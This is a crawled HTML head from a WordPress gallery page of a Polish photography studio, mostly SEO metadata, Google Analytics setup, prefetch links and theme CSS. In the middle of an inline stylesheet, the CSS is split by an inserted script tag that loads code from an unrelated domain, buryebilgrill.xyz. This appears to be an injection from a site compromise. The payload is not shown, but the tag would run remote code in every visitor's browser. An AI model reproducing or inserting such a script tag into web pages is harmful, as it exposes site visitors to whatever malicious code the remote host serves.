

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/
body_size: 22686
content:
<!DOCTYPE html>
<html lang="pl-PL"  data-menu="centeralign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>356419493_761914149155307_3684891775144230451_n - Lollipops Studio</title>
	<link rel="canonical" href="https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="356419493_761914149155307_3684891775144230451_n - Lollipops Studio" />
	<meta property="og:url" content="https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/" />
	<meta property="og:site_name" content="Lollipops Studio" />
	<meta property="og:image" content="https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/","url":"https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/","name":"356419493_761914149155307_3684891775144230451_n - Lollipops Studio","isPartOf":{"@id":"https://lollipopsstudio.pl/#website"},"primaryImageOfPage":{"@id":"https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/#primaryimage"},"image":{"@id":"https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/#primaryimage"},"thumbnailUrl":"https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n.jpg","datePublished":"2023-06-27T21:03:25+00:00","dateModified":"2023-06-27T21:03:25+00:00","breadcrumb":{"@id":"https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/#primaryimage","url":"https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2021/07/356419493_761914149155307_3684891775144230451_n.jpg","width":1440,"height":1800},{"@type":"BreadcrumbList","@id":"https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lollipopsstudio.pl/"},{"@type":"ListItem","position":2,"name":"Sesje kobiece","item":"https://lollipopsstudio.pl/gallery/sesje-kobiece/"},{"@type":"ListItem","position":3,"name":"356419493_761914149155307_3684891775144230451_n"}]},{"@type":"WebSite","@id":"https://lollipopsstudio.pl/#website","url":"https://lollipopsstudio.pl/","name":"Lollipops Studio","description":"Fotograf Zielona Góra - zdjęcia ślubne, sesje fotograficzne | Lollipops","publisher":{"@id":"https://lollipopsstudio.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lollipopsstudio.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lollipopsstudio.pl/#organization","name":"Lollipops Studio","url":"https://lollipopsstudio.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#/schema/logo/image/","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","width":800,"height":773,"caption":"Lollipops Studio"},"image":{"@id":"https://lollipopsstudio.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//referrer.disqus.com' />
<link rel='dns-prefetch' href='//c.disquscdn.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z wpisami" href="https://lollipopsstudio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z komentarzami" href="https://lollipopsstudio.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; 356419493_761914149155307_3684891775144230451_n Kanał z komentarzami" href="https://lollipopsstudio.pl/gallery/sesje-kobiece/356419493_761914149155307_3684891775144230451_n/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-76TMR38BVJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lollipopsstudio.pl\/gallery\/sesje-kobiece\/356419493_761914149155307_3684891775144230451_n\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-76TMR38BVJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-76TMR38BVJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='aqpb-view-css-css' href='https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769257642' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lollipopsstudio.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Courgette:400|Open+Sans:300,300italic,400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lollipopsstudio.pl/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-reset-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/reset.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-wordpress-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/wordpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-screen-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/screen.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/modulobox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/themify-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/tooltipster.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lollipopsstudio.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' type='text/css' media='all' />
<link rel='stylesheet' id='artale-script-responsive-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=search], input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .comment .right h7, .comment-date, .post-author-name h6, .author-content h4{font-family:Martel;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .testimonial_slider_content, .artale-portfolio-filter-wrapper a.filter-tag-btn, .portfolio-coverflow .swiper-slide .swiper-content .article .article-preview .controls label, .portfolio-timeline-vertical-content-wrapper .timeline .swiper-pagination-bullet, .elementor-tab-title, .testimonials-card-wrapper .owl-carousel .testimonial-name, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .slick-vertical .slick-slide{font-family:Spectral;font-weight:400;letter-spacing:4px;line-height:1.7;text-transform:uppercase;}h1{font-size:36px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:24px;}h5{font-size:22px;}h6{font-size:20px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta, #woocommerce-mini-cart-flyout{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .woocommerce-info, .woocommerce-info::before{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute a:before, a.continue-reading:before, a.continue-reading:after, a.continue-reading span:before, a.continue-reading 